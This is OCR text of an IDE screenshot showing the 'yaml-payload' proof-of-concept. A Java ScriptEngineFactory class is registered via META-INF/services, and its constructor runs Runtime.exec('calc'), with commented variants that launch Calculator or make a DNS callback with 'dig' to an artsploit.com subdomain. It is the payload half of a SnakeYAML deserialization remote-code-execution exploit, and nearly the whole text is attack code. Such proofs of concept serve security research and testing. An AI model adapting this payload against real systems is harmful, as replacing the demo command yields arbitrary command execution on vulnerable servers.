 .idea
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
javax.script.ScriptEngineFactory
.gitignore
README.md
yaml-payload.jar
artsploit
META-INF
services
javax.script.ScriptEngineFactory
MANIFEST.MF
yaml-payload-master.iml
External Libraries
Scratches and Consoles
2
3 import ...
7
1 usage
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
2 usages
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 // Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
14 Runtime.getRuntime().exec( command: "calc");
15 } catch (IOException e) {
16 e.printStackTrace();
17 }
18 }
19
20 @Override
21 public String getEngineName() { return null; }
24
25 @Override
26 public String getEngineVersion() { return null; }
29
30 @Override
31 public List<String> getExtensions() { return null; }
34
35 @Override
36 public List<String> getMimeTypes() { return null; }
39
40 @Override
41 public List<String> getNames() { return null; }
44
45 @Override
46 public String getLanguageName() { return null; }
49
50 @Override
51 public String getLanguageVersion() { return null; }
54
55 @Override
56 public Object getParameter(String key) { return null; }